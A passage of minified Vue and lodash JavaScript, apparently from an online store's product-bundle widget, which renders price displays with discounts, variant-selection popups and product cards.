Ar(),Or(yr,null,[Fr("div",{style:V(e.computedButtonStyle),class:"app-embed-plus-component-pay-button",onClick:t[0]||(t[0]=ta((...t)=>e.handleClickForBuy&&e.handleClickForBuy(...t),["stop"]))},ee(e.computedBuyButtonText),5),fn(Fr("div",{class:"app-embed-plus-component-pay-button-address-text"},ee(e.computedBuyButtonAddressDescription),513),[[ki,e.computedBuyButtonAddressDescription]])],64)}],["__scopeId","data-v-28fa0518"]]),Wv={class:"component-card-img-container"},Yv=["alt","src"],Xv={class:"component-card-info"},Kv={class:"component-card-price"},Jv={key:0,class:"component-card-specifications"},Qv={key:1,class:"component-card-variants"},Zv={class:"component-card-count"},eg={key:0,class:"component-card-connection-line-hr"};const tg={direction:{type:String,default:"horizontal"},dividing:{type:Boolean,default:!1},commodity:{type:Object,default:null},type:{type:Number,default:1},confirmText:{type:String,default:"CONFIRM"},computedSpec:{type:String,default:""}};const ng={class:"app-embed-plus-component-price-wrapper"},og={class:"component-price-tooltip-content"};var rg=Nf.SaveType;const ig=On({name:"LeiTePrice",props:{commodity:{type:Object,default:null},customData:{type:Object,default:null},isTotalPrice:{type:Boolean,default:!1},isOffText:{type:Boolean,default:!1}},emits:[],setup:function(e){const t=ff(),n=mi(()=>e.commodity||null),o=mi(()=>e?.customData?.symbol||n?.value?.baseInfo.moneySymbol||""),r=mi(()=>{const t=e.customData?.savePrice||n?.value?.calculeteInfo?.savePrice||0;return t>0?t?.toFixed(2):""}),i=mi(()=>{const t=(n?.value?.activeInfo?.currentPrice||0)*(n?.value?.controlleInfo.count||1),o=e.customData?.complate||t||0;return o>0?o?.toFixed(2):""}),a=mi(()=>{const t=e?.customData||n.value?.calculeteInfo,o=e?.customData?.save_type||n.value?.baseInfo.save_type;if(o===rg.None)return"";const r=o===rg.Percentage?Number(t?.discountPercentage):Number(t?.discountFix);return r>0?r?.toFixed(o===rg.FixedAmount?2:0):""}),s=mi(()=>{if(!a.value)return"";let t="";switch(e?.customData?.save_type||n.value?.baseInfo?.save_type){case rg.Percentage:t=`${a.value}%`;break;case rg.FixedAmount:t=`${o.value}${a.value}`;case rg.None:}return t}),l=mi(()=>e?.customData?.save_content||n.value?.baseInfo?.save_content||"save"),c=mi(()=>({priceTextColor:t.setting?.context?.product_price_color||"#D10000",originPriceTextColor:t.setting?.context?.old_product_price_color||"#788188"})),u=mi(()=>({color:c.value.priceTextColor})),d=mi(()=>({color:c.value.originPriceTextColor})),p=mi(()=>({padding:t.setting?.context?.off_text_background_image?"10PX 50PX 10PX 5PX":"",flexWrap:t.setting?.context?.off_text_background_image?"nowrap":"wrap",backgroundImage:`url(${t.setting?.context?.off_text_background_image})`?`url(${t.setting?.context?.off_text_background_image})`:"",backgroundSize:`url(${t.setting?.context?.off_text_background_image})`?"100% 100%":"auto"})),f=mi(()=>{const e=t.setting?.context;if(1==e?.is_product_price_tooltip)return e?.product_price_tooltip||""}),m=mi(()=>!!f.value),h=mi(()=>({borderColor:t.setting?.context?.tooltip_background_color+" transparent transparent transparent"})),v=mi(()=>({backgroundColor:t.setting?.context?.tooltip_background_color||"",color:t.setting?.context?.product_price_tooltip_color||""})),g=mi(()=>({backgroundImage:`url(${t.setting?.context?.save_text_background_image})`,backgroundSize:`url(${t.setting?.context?.save_text_background_image})`?"100% 100%":"auto",padding:t.setting?.context?.save_text_background_image?"10PX 10PX 10PX 20PX":""}));return{computedSymbol:o,computedCommodityInfo:n,computedSavePrice:r,computedCompletePrice:i,computedSaveText:s,computedPriceStyle:u,computedSavePrefixText:l,computedOriginPriceStyle:d,computedTotalPriceStyle:p,computedSaveTextStyle:g,computedTooltipStyle:v,computedTooltipArrowStyle:h,showTooltip:m,tooltipContent:f}}}),ag=(0,Sf.A)(ig,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",ng,[Fr("div",{class:"app-embed-plus-component-price",style:V(e.computedTotalPriceStyle&&e.isTotalPrice?e.computedTotalPriceStyle:"")},[fn(Fr("div",{class:"component-price-content",style:V(e.computedPriceStyle&&e.isTotalPrice?e.computedPriceStyle:"")},[zr(ee(e.computedSymbol)+ee(e.computedSavePrice)+" ",1),fn(Fr("div",{class:"component-price-tooltip",style:V(e.computedTooltipStyle)},[Fr("div",og,ee(e.tooltipContent),1),Fr("div",{class:"component-price-tooltip-arrow",style:V(e.computedTooltipArrowStyle)},null,4)],4),[[ki,e.showTooltip&&e.tooltipContent&&e.isTotalPrice]])],4),[[ki,e.computedSavePrice]]),fn(Fr("div",{class:"component-price-real-content",style:V(e.computedOriginPriceStyle)},ee(e.computedSymbol)+ee(e.computedCompletePrice),5),[[ki,e.computedCompletePrice]]),fn(Fr("div",{class:"component-price-real-save",style:V(e.computedSaveTextStyle&&e.isOffText?e.computedSaveTextStyle:"")},[zr(ee(e.computedSavePrefixText)+" ",1),Fr("span",null,ee(e.computedSaveText),1)],4),[[ki,e.computedSaveText]])],4),Vr(' <div class="component-price-off-text" v-show="computedOffText && isTotalPrice" :style="computedOffTextStyle">\n            {{ computedOffText }}\n        </div> ')])}],["__scopeId","data-v-5fc56b34"]]),sg={class:"app-embed-plus-component-dialog-select"},lg={class:"component-dialog-select-preview-text"},cg={key:0},ug={class:"component-dialog-select-preview-suffix"},dg={class:"select-popup-info"},pg={class:"select-popup-info-img"},fg=["src"],mg={class:"select-popup-info-description"},hg={class:"select-popup-info-description-title"},vg={class:"select-popup-info-description-price"},gg={class:"select-popup-variants"},bg={class:"select-popup-variant-label"},yg={class:"select-popup-variant-values"},wg=["onClick"];const xg=function(){this.__data__=[],this.size=0};const Sg=function(e,t){return e===t||e!=e&&t!=t};const Cg=function(e,t){for(var n=e.length;n--;)if(Sg(e[n][0],t))return n;return-1};var _g=Array.prototype.splice;const Ag=function(e){var t=this.__data__,n=Cg(t,e);return!(n<0)&&(n==t.length-1?t.pop():_g.call(t,n,1),--this.size,!0)};const kg=function(e){var t=this.__data__,n=Cg(t,e);return n<0?void 0:t[n][1]};const Tg=function(e){return Cg(this.__data__,e)>-1};const Eg=function(e,t){var n=this.__data__,o=Cg(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this};function Pg(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}Pg.prototype.clear=xg,Pg.prototype.delete=Ag,Pg.prototype.get=kg,Pg.prototype.has=Tg,Pg.prototype.set=Eg;const Og=Pg;const jg=function(){this.__data__=new Og,this.size=0};const Ig=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const Mg=function(e){return this.__data__.get(e)};const Bg=function(e){return this.__data__.has(e)};const Lg=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const Fg=function(e){if(!Lg(e))return!1;var t=nf(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const Ng=qp["__core-js_shared__"];var Rg=function(){var e=/[^.]+$/.exec(Ng&&Ng.keys&&Ng.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();const Dg=function(e){return!!Rg&&Rg in e};var zg=Function.prototype.toString;const $g=function(e){if(null!=e){try{return zg.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var Vg=/^\[object .+?Constructor\]$/,Ug=Function.prototype,qg=Object.prototype,Gg=Ug.toString,Hg=qg.hasOwnProperty,Wg=RegExp("^"+Gg.call(Hg).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const Yg=function(e){return!(!Lg(e)||Dg(e))&&(Fg(e)?Wg:Vg).test($g(e))};const Xg=function(e,t){return null==e?void 0:e[t]};const Kg=function(e,t){var n=Xg(e,t);return Yg(n)?n:void 0};const Jg=Kg(qp,"Map");const Qg=Kg(Object,"create");const Zg=function(){this.__data__=Qg?Qg(null):{},this.size=0};const eb=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var tb=Object.prototype.hasOwnProperty;const nb=function(e){var t=this.__data__;if(Qg){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return tb.call(t,e)?t[e]:void 0};var ob=Object.prototype.hasOwnProperty;const rb=function(e){var t=this.__data__;return Qg?void 0!==t[e]:ob.call(t,e)};const ib=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Qg&&void 0===t?"__lodash_hash_undefined__":t,this};function ab(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}ab.prototype.clear=Zg,ab.prototype.delete=eb,ab.prototype.get=nb,ab.prototype.has=rb,ab.prototype.set=ib;const sb=ab;const lb=function(){this.size=0,this.__data__={hash:new sb,map:new(Jg||Og),string:new sb}};const cb=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const ub=function(e,t){var n=e.__data__;return cb(t)?n["string"==typeof t?"string":"hash"]:n.map};const db=function(e){var t=ub(this,e).delete(e);return this.size-=t?1:0,t};const pb=function(e){return ub(this,e).get(e)};const fb=function(e){return ub(this,e).has(e)};const mb=function(e,t){var n=ub(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this};function hb(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}hb.prototype.clear=lb,hb.prototype.delete=db,hb.prototype.get=pb,hb.prototype.has=fb,hb.prototype.set=mb;const vb=hb;const gb=function(e,t){var n=this.__data__;if(n instanceof Og){var o=n.__data__;if(!Jg||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new vb(o)}return n.set(e,t),this.size=n.size,this};function bb(e){var t=this.__data__=new Og(e);this.size=t.size}bb.prototype.clear=jg,bb.prototype.delete=Ig,bb.prototype.get=Mg,bb.prototype.has=Bg,bb.prototype.set=gb;const yb=bb;const wb=function(e,t){for(var n=-1,o=null==e?0:e.length;++n<o&&!1!==t(e[n],n,e););return e};const xb=function(){try{var e=Kg(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const Sb=function(e,t,n){"__proto__"==t&&xb?xb(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};var Cb=Object.prototype.hasOwnProperty;const _b=function(e,t,n){var o=e[t];Cb.call(e,t)&&Sg(o,n)&&(void 0!==n||t in e)||Sb(e,t,n)};const Ab=function(e,t,n,o){var r=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var s=t[i],l=o?o(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),r?Sb(n,s,l):_b(n,s,l)}return n};const kb=function(e,t){for(var n=-1,o=Array(e);++n<e;)o[n]=t(n);return o};const Tb=function(e){return of(e)&&"[object Arguments]"==nf(e)};var Eb=Object.prototype,Pb=Eb.hasOwnProperty,Ob=Eb.propertyIsEnumerable,jb=Tb(function(){return arguments}())?Tb:function(e){return of(e)&&Pb.call(e,"callee")&&!Ob.call(e,"callee")};const Ib=jb;const Mb=function(){return!1};var Bb="object"==typeof exports&&exports&&!exports.nodeType&&exports,Lb=Bb&&"object"==typeof module&&module&&!module.nodeType&&module,Fb=Lb&&Lb.exports===Bb?qp.Buffer:void 0;const Nb=(Fb?Fb.isBuffer:void 0)||Mb;var Rb=/^(?:0|[1-9]\d*)$/;const Db=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&Rb.test(e))&&e>-1&&e%1==0&&e<t};const zb=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};var $b={};$b["[object Float32Array]"]=$b["[object Float64Array]"]=$b["[object Int8Array]"]=$b["[object Int16Array]"]=$b["[object Int32Array]"]=$b["[object Uint8Array]"]=$b["[object Uint8ClampedArray]"]=$b["[object Uint16Array]"]=$b["[object Uint32Array]"]=!0,$b["[object Arguments]"]=$b["[object Array]"]=$b["[object ArrayBuffer]"]=$b["[object Boolean]"]=$b["[object DataView]"]=$b["[object Date]"]=$b["[object Error]"]=$b["[object Function]"]=$b["[object Map]"]=$b["[object Number]"]=$b["[object Object]"]=$b["[object RegExp]"]=$b["[object Set]"]=$b["[object String]"]=$b["[object WeakMap]"]=!1;const Vb=function(e){return of(e)&&zb(e.length)&&!!$b[nf(e)]};const Ub=function(e){return function(t){return e(t)}};var qb="object"==typeof exports&&exports&&!exports.nodeType&&exports,Gb=qb&&"object"==typeof module&&module&&!module.nodeType&&module,Hb=Gb&&Gb.exports===qb&&Vp.process;const Wb=function(){try{var e=Gb&&Gb.require&&Gb.require("util").types;return e||Hb&&Hb.binding&&Hb.binding("util")}catch(e){}}();var Yb=Wb&&Wb.isTypedArray;const Xb=Yb?Ub(Yb):Vb;var Kb=Object.prototype.hasOwnProperty;const Jb=function(e,t){var n=Wp(e),o=!n&&Ib(e),r=!n&&!o&&Nb(e),i=!n&&!o&&!r&&Xb(e),a=n||o||r||i,s=a?kb(e.length,String):[],l=s.length;for(var c in e)!t&&!Kb.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Db(c,l))||s.push(c);return s};var Qb=Object.prototype;const Zb=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Qb)};const ey=function(e,t){return function(n){return e(t(n))}};const ty=ey(Object.keys,Object);var ny=Object.prototype.hasOwnProperty;const oy=function(e){if(!Zb(e))return ty(e);var t=[];for(var n in Object(e))ny.call(e,n)&&"constructor"!=n&&t.push(n);return t};const ry=function(e){return null!=e&&zb(e.length)&&!Fg(e)};const iy=function(e){return ry(e)?Jb(e):oy(e)};const ay=function(e,t){return e&&Ab(t,iy(t),e)};const sy=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var ly=Object.prototype.hasOwnProperty;const cy=function(e){if(!Lg(e))return sy(e);var t=Zb(e),n=[];for(var o in e)("constructor"!=o||!t&&ly.call(e,o))&&n.push(o);return n};const uy=function(e){return ry(e)?Jb(e,!0):cy(e)};const dy=function(e,t){return e&&Ab(t,uy(t),e)};var py="object"==typeof exports&&exports&&!exports.nodeType&&exports,fy=py&&"object"==typeof module&&module&&!module.nodeType&&module,my=fy&&fy.exports===py?qp.Buffer:void 0,hy=my?my.allocUnsafe:void 0;const vy=function(e,t){if(t)return e.slice();var n=e.length,o=hy?hy(n):new e.constructor(n);return e.copy(o),o};const gy=function(e,t){var n=-1,o=e.length;for(t||(t=Array(o));++n<o;)t[n]=e[n];return t};const by=function(e,t){for(var n=-1,o=null==e?0:e.length,r=0,i=[];++n<o;){var a=e[n];t(a,n,e)&&(i[r++]=a)}return i};const yy=function(){return[]};var wy=Object.prototype.propertyIsEnumerable,xy=Object.getOwnPropertySymbols;const Sy=xy?function(e){return null==e?[]:(e=Object(e),by(xy(e),function(t){return wy.call(e,t)}))}:yy;const Cy=function(e,t){return Ab(e,Sy(e),t)};const _y=function(e,t){for(var n=-1,o=t.length,r=e.length;++n<o;)e[r+n]=t[n];return e};const Ay=ey(Object.getPrototypeOf,Object);const ky=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)_y(t,Sy(e)),e=Ay(e);return t}:yy;const Ty=function(e,t){return Ab(e,ky(e),t)};const Ey=function(e,t,n){var o=t(e);return Wp(e)?o:_y(o,n(e))};const Py=function(e){return Ey(e,iy,Sy)};const Oy=function(e){return Ey(e,uy,ky)};const jy=Kg(qp,"DataView");const Iy=Kg(qp,"Promise");const My=Kg(qp,"Set");const By=Kg(qp,"WeakMap");var Ly="[object Map]",Fy="[object Promise]",Ny="[object Set]",Ry="[object WeakMap]",Dy="[object DataView]",zy=$g(jy),$y=$g(Jg),Vy=$g(Iy),Uy=$g(My),qy=$g(By),Gy=nf;(jy&&Gy(new jy(new ArrayBuffer(1)))!=Dy||Jg&&Gy(new Jg)!=Ly||Iy&&Gy(Iy.resolve())!=Fy||My&&Gy(new My)!=Ny||By&&Gy(new By)!=Ry)&&(Gy=function(e){var t=nf(e),n="[object Object]"==t?e.constructor:void 0,o=n?$g(n):"";if(o)switch(o){case zy:return Dy;case $y:return Ly;case Vy:return Fy;case Uy:return Ny;case qy:return Ry}return t});const Hy=Gy;var Wy=Object.prototype.hasOwnProperty;const Yy=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&Wy.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const Xy=qp.Uint8Array;const Ky=function(e){var t=new e.constructor(e.byteLength);return new Xy(t).set(new Xy(e)),t};const Jy=function(e,t){var n=t?Ky(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var Qy=/\w*$/;const Zy=function(e){var t=new e.constructor(e.source,Qy.exec(e));return t.lastIndex=e.lastIndex,t};var ew=Gp?Gp.prototype:void 0,tw=ew?ew.valueOf:void 0;const nw=function(e){return tw?Object(tw.call(e)):{}};const ow=function(e,t){var n=t?Ky(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const rw=function(e,t,n){var o=e.constructor;switch(t){case"[object ArrayBuffer]":return Ky(e);case"[object Boolean]":case"[object Date]":return new o(+e);case"[object DataView]":return Jy(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return ow(e,n);case"[object Map]":case"[object Set]":return new o;case"[object Number]":case"[object String]":return new o(e);case"[object RegExp]":return Zy(e);case"[object Symbol]":return nw(e)}};var iw=Object.create;const aw=function(){function e(){}return function(t){if(!Lg(t))return{};if(iw)return iw(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const sw=function(e){return"function"!=typeof e.constructor||Zb(e)?{}:aw(Ay(e))};const lw=function(e){return of(e)&&"[object Map]"==Hy(e)};var cw=Wb&&Wb.isMap;const uw=cw?Ub(cw):lw;const dw=function(e){return of(e)&&"[object Set]"==Hy(e)};var pw=Wb&&Wb.isSet;const fw=pw?Ub(pw):dw;var mw="[object Arguments]",hw="[object Function]",vw="[object Object]",gw={};gw[mw]=gw["[object Array]"]=gw["[object ArrayBuffer]"]=gw["[object DataView]"]=gw["[object Boolean]"]=gw["[object Date]"]=gw["[object Float32Array]"]=gw["[object Float64Array]"]=gw["[object Int8Array]"]=gw["[object Int16Array]"]=gw["[object Int32Array]"]=gw["[object Map]"]=gw["[object Number]"]=gw[vw]=gw["[object RegExp]"]=gw["[object Set]"]=gw["[object String]"]=gw["[object Symbol]"]=gw["[object Uint8Array]"]=gw["[object Uint8ClampedArray]"]=gw["[object Uint16Array]"]=gw["[object Uint32Array]"]=!0,gw["[object Error]"]=gw[hw]=gw["[object WeakMap]"]=!1;const bw=function e(t,n,o,r,i,a){var s,l=1&n,c=2&n,u=4&n;if(o&&(s=i?o(t,r,i,a):o(t)),void 0!==s)return s;if(!Lg(t))return t;var d=Wp(t);if(d){if(s=Yy(t),!l)return gy(t,s)}else{var p=Hy(t),f=p==hw||"[object GeneratorFunction]"==p;if(Nb(t))return vy(t,l);if(p==vw||p==mw||f&&!i){if(s=c||f?{}:sw(t),!l)return c?Ty(t,dy(s,t)):Cy(t,ay(s,t))}else{if(!gw[p])return i?t:{};s=rw(t,p,l)}}a||(a=new yb);var m=a.get(t);if(m)return m;a.set(t,s),fw(t)?t.forEach(function(r){s.add(e(r,n,o,r,t,a))}):uw(t)&&t.forEach(function(r,i){s.set(i,e(r,n,o,i,t,a))});var h=d?void 0:(u?c?Oy:Py:c?uy:iy)(t);return wb(h||t,function(r,i){h&&(r=t[i=r]),_b(s,i,e(r,n,o,i,t,a))}),s};const yw=function(e){return bw(e,5)};const ww=On({name:"LeiTeDialogSelect",props:{modelValue:{type:Array,default:()=>[]},commodity:{type:Object,default:null},confirmText:{type:String,default:"CONFIRM"}},emits:["update:modelValue"],setup:function(e,t){const n=ff(),o=Tt(null),r=Tt(!1),i=Tt(yw(e.modelValue)),a=mi({get:()=>e?.modelValue,set(e){t.emit("update:modelValue",e)}}),s=mi(()=>e.commodity||null),l=mi(()=>i.value.join(" / ")),c=mi(()=>(s.value?.origin?.variants||[])?.find(e=>e.title===l.value)),u=mi(()=>n.setting),d=mi(()=>({buttonBackgroundColor:u.value?.context?.button_color||"#4667A7",buttonTextColor:u.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000"})),p=mi(()=>({backgroundColor:d.value.buttonBackgroundColor,color:d.value.buttonTextColor}));function f(){r.value=!1}return Wn(()=>{const e=document.querySelector(`.app-embed-plus-component-bundler-shadow[data-id="${s.value?.origin?.root_id}"]`);e&&(o.value=e)}),{popupContainerRef:o,showDialog:r,cacheModelValue:i,computedModelValue:a,computedCommodity:s,computedButtonStyle:p,computedCacheModelValueOnString:l,computedSelectedVariant:c,handleClickForPreview:function(){r.value=!0},handleClickForPopupMask:f,handleClickForVariantValue:function(e,t){i.value[e]=t,a.value=yw(i.value)},handleClickForConfirm:function(){a.value=yw(i.value),f()}}},components:{LeiTePrice:ag,FontAwesomeIcon:mm}}),xw=(0,Sf.A)(ww,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon"),s=oo("LeiTePrice");return Ar(),Or("div",sg,[Fr("div",{class:"component-dialog-select-preview",onClick:t[0]||(t[0]=(...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t))},[Fr("div",lg,[(Ar(!0),Or(yr,null,so(e.computedModelValue,(e,t)=>(Ar(),Or("div",{key:e},[0!==t?(Ar(),Or("span",cg,"/ ")):Vr("v-if",!0),Fr("span",null,ee(e),1)]))),128))]),Fr("div",ug,[Nr(a,{icon:["fas","caret-right"]})])]),e.popupContainerRef?(Ar(),jr(_n,{key:0,to:e.popupContainerRef},[Vr(" TODO: 这里要限制，点击后才能显示，不然俩产品会同时显示在一起导致叠层 "),fn(Fr("div",{class:"app-embed-plus-component-dialog-select-popup",onClick:t[2]||(t[2]=(...t)=>e.handleClickForPopupMask&&e.handleClickForPopupMask(...t))},[Fr("div",{class:"component-dialog-select-popup-container",onClick:ta(()=>{},["stop"])},[Fr("div",dg,[Fr("div",pg,[fn(Fr("img",{src:e.computedSelectedVariant?.image,alt:""},null,8,fg),[[ki,e.computedSelectedVariant?.image]])]),Fr("div",mg,[Fr("div",hg,ee(e.computedCommodity?.origin?.title),1),Fr("div",vg,[Nr(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])])])]),Fr("div",gg,[(Ar(!0),Or(yr,null,so(e.computedCommodity?.origin?.options||[],(t,n)=>(Ar(),Or("div",{key:t.id,class:"select-popup-variant"},[Fr("div",bg,ee(t.name),1),Fr("div",yg,[(Ar(!0),Or(yr,null,so(t.values,t=>(Ar(),Or("div",{key:t,class:W(["select-popup-variant-value",{active:e.cacheModelValue[n]===t}]),onClick:o=>e.handleClickForVariantValue(n,t)},ee(t),11,wg))),128))])]))),128))]),Fr("div",{class:"select-popup-confirm",style:V(e.computedButtonStyle),onClick:t[1]||(t[1]=(...t)=>e.handleClickForConfirm&&e.handleClickForConfirm(...t))},ee(e.confirmText),5)])],512),[[ki,e.showDialog]])],8,["to"])):Vr("v-if",!0)])}],["__scopeId","data-v-7e8c33b0"]]),Sw=xw;const Cw={direction:{type:String,default:"horizontal"},show:{type:Boolean,default:!0}};const _w=On({name:"LeiTeConnectionLine",components:{FontAwesomeIcon:mm},props:Cw,emits:[],setup:function(e,t){const n=ff(),o=mi(()=>n.setting),r=mi(()=>e.direction),i=mi(()=>e.show),a=mi(()=>({buttonBackgroundColor:o.value?.context?.button_color||"#4667A7",buttonTextColor:o.value?.context?.button_text_color||"#FFFFFF"}));return{computedDirection:r,computedIconStlye:mi(()=>({backgroundColor:a.value.buttonBackgroundColor,color:a.value.buttonTextColor})),computedShow:i}}}),Aw=(0,Sf.A)(_w,[["render",function(e,t,n,o,r,i){const a=oo("FontAwesomeIcon");return Ar(),Or("div",{class:W(["app-embed-plus-component-connection-line",[e.computedDirection,e.computedShow?"show":""]])},[t[0]||(t[0]=Fr("div",{class:"connection-line-hr"},null,-1)),Fr("div",{class:"connection-line-icon",style:V(e.computedIconStlye)},[Nr(a,{icon:["fas","plus"]})],4)],2)}],["__scopeId","data-v-d65e1238"]]),kw={class:"app-embed-plus-component-specifications"},Tw={class:"component-specifications-title"};const Ew=On({name:"LeiTeSpecifications",props:{computedSpec:{type:String,default:""}},emits:[],setup:function(e,t){return{computedContent:mi(()=>e.computedSpec)}}}),Pw=On({name:"LeiTeCard",props:tg,emits:["change-count","change-variant"],setup:function(e,t){const n=ff(),o=Tt([]),r=Tt(null),i=mi(()=>n.setting?.context||null),a=mi(()=>e.direction),s=mi(()=>!!e.dividing),l=mi(()=>e.type||1);console.log(e.commodity,"======================");const c=mi(()=>e.commodity||null),u=mi(()=>c.value?.origin?.variants||[]),d=mi(()=>c.value?.origin?.title||""),p=mi({get:()=>c.value?.controlleInfo?.count||1,set(e){c.value&&(c.value.controlleInfo.count=e,t.emit("change-count",e))}}),f=mi(()=>{const e=[];return u.value.forEach(t=>{t.title.split(" / ").forEach((t,n)=>{e[n]||(e[n]=[]),e[n].map(e=>e.value).includes(t)||e[n].push({key:t,value:t})})}),e}),m=mi(()=>r.value?.image||""),h=mi(()=>({titleTextColor:i.value?.bundler_title_color||"#282828",productTitleColor:i.value?.product_title_color||"",buyButtonTextColor:i.value?.button_text_color||"#ffffff",buyButtonBackgroundColor:i.value?.button_color||"#1b3d7e"})),v=mi(()=>({color:h.value.productTitleColor}));return or(()=>o.value,e=>{const n=e.join(" / "),o=u.value?.find(e=>e.title===n);o&&(r.value=o,t.emit("change-variant",o))},{immediate:!0,flush:"sync",deep:!0}),or(()=>f.value,e=>{const t=Array(e.length).fill("");e.forEach((e,n)=>{t[n]=e[0].value}),o.value=t},{immediate:!0,flush:"sync"}),{selectVariantResults:o,computedCommodity:c,computedTitle:d,computedCount:p,computedVariant:u,computedImage:m,computedDirection:a,computedDividing:s,computedType:l,computedSelects:f,computedCardProductTitleStyle:v,handleClickForProduct:function(){window.open(`/products/${c.value?.origin?.handle||""}`)}}},components:{LeiTePrice:ag,LeiTeCount:vm,LeiTeSelect:km,LeiTeDialogSelect:Sw,LeiTeConnectionLine:Aw,LeiTeSpecifications:(0,Sf.A)(Ew,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",kw,[Fr("div",Tw,ee(e.computedContent),1)])}],["__scopeId","data-v-754b9bd2"]])}}),Ow=(0,Sf.A)(Pw,[["render",function(e,t,n,o,r,i){const a=oo("LeiTeConnectionLine"),s=oo("LeiTePrice"),l=oo("LeiTeSpecifications"),c=oo("LeiTeDialogSelect"),u=oo("LeiTeSelect"),d=oo("LeiTeCount");return Ar(),Or(yr,null,[Fr("div",{class:W([[`component-card-${e.direction}`],"app-embed-plus-component-card"])},[Fr("div",{class:"component-card-img",onClick:t[0]||(t[0]=ta((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},[Fr("div",Wv,[Fr("img",{alt:e.computedTitle,src:e.computedImage},null,8,Yv)]),"vertical"===e.direction?(Ar(),jr(a,{key:0,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Vr("v-if",!0)]),Fr("div",Xv,[Fr("div",{style:V(e.computedCardProductTitleStyle),class:"component-card-title",onClick:t[1]||(t[1]=ta((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t),["stop"]))},ee(e.computedTitle),5),fn(Fr("div",Kv,[Nr(s,{commodity:e.computedCommodity,"is-off-text":!0},null,8,["commodity"])],512),[[ki,e.computedCommodity?.origin?.id]]),""!=e.computedSpec?(Ar(),Or("div",Jv,[Nr(l,{computedSpec:e.computedSpec},null,8,["computedSpec"])])):Vr("v-if",!0),e.computedSelects?.length?(Ar(),Or("div",Qv,[2===e.computedType?(Ar(),jr(c,{key:0,modelValue:e.selectVariantResults,"onUpdate:modelValue":t[2]||(t[2]=t=>e.selectVariantResults=t),"confirm-text":e.confirmText,commodity:e.computedCommodity},null,8,["modelValue","confirm-text","commodity"])):(Ar(!0),Or(yr,{key:1},so(e.computedSelects,(t,n)=>(Ar(),jr(u,{key:e.selectVariantResults[n],modelValue:e.selectVariantResults[n],"onUpdate:modelValue":t=>e.selectVariantResults[n]=t,options:t},null,8,["modelValue","onUpdate:modelValue","options"]))),128))])):Vr("v-if",!0),t[4]||(t[4]=Fr("div",{class:"component-card-placehoder"},null,-1)),Fr("div",Zv,[Nr(d,{modelValue:e.computedCount,"onUpdate:modelValue":t[3]||(t[3]=t=>e.computedCount=t),max:99,min:e.computedCommodity?.origin?.purchase_quantity||1},null,8,["modelValue","min"])])])],2),"vertical"===e.direction&&e.computedDividing?(Ar(),Or("div",eg)):Vr("v-if",!0),"horizontal"===e.direction?(Ar(),jr(a,{key:1,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Vr("v-if",!0)],64)}],["__scopeId","data-v-19e4aaef"]]);const jw=On({name:"LeiTeBundler",props:{product:{type:Object,default:null}},setup:function(e){const t=ff(),n=mi(()=>t?.setting),o=mi(()=>e?.product||null),r=Tt(Uf(e.product)),i=mi(()=>Object.values(r.value||{}).sort((e,t)=>e.baseInfo.sort-t.baseInfo.sort).filter(e=>Boolean(e.origin)).map(e=>e.origin.id)),a=mi(()=>i.value?.reduce((e,t)=>(e[e.length-1]?.length<2&&e[e.length-1]?e[e.length-1].push(t):e.push([t]),e),[])),s=mi(()=>o.value?.image_title),l=mi(()=>o.value?.bundleTitle||""),c=mi(()=>o.value?.bundleSubTitle||""),u=mi(()=>o.value?.variant_desc||""),d=mi(()=>o.value?.variants_select_mode),p=mi(()=>o.value?.select_button_title),f=mi(()=>o.value?.items||[]),m=mi(()=>{const 